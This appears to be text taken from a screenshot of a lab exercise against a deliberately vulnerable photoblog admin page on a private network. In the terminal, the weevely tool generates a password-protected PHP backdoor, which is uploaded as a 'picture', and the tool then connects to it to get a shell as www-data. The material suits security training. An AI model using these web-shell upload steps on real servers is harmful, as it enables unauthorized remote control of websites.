 http://192.1... .test?cmd=ls × Administration of my Awe... × +
192.168.1.101/admin/ Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Administration of my Awesome Photoblog
Home | Manage pictures | New picture | Logout
Hacker delete
Ruby delete
Cthulhu delete
joke delete
Backdoor delete
Add a new picture
上传至服务器
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# weevely generate P4ssw0rd backdoor.php.test
Generated 'backdoor.php.test' with password 'P4ssw0rd' of 752 byte size.
root@kali:~# weevely http://192.168.1.101/admin/uploads/backdoor.php.test P4ssw0rd
[+] weevely 3.6.2
[+] Target: www-data@debian:/var/www/admin/uploads
[+] Session: /root/.weevely/sessions/192.168.1.101/backdoor.php_1.session
[+] Shell: System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely>
www-data@debian:/var/www/admin/uploads $ ls
backdoor.php.test
cthulhu.png
hacker.png
ruby.jpg
shell.php.test
www-data@debian:/var/www/admin/uploads $